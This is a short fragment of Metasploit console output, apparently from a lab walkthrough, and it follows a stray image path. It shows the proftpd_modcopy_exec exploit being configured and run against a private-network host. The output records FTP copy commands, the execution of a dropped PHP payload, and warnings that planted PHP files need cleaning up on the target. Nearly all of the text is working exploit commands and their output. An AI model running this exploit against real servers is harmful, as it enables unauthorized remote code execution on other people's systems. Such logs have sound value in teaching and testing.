 [!] 10.0.2.7:80 - This exploit may require manual cleanup of '/var/www/html/RV84F.php' on the target
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set CMD ls -l /var/www/html
CMD => ls -l /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] 10.0.2.7:80 - 10.0.2.7:21 - Connected to FTP server
[*] 10.0.2.7:80 - 10.0.2.7:21 - Sending copy commands to FTP server
[*] 10.0.2.7:80 - Executing PHP payload /ZCwEXRn.php
[!] 10.0.2.7:80 - This exploit may require manual cleanup of '/var/www/html/ZCwEXRn.php' on the target
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
Components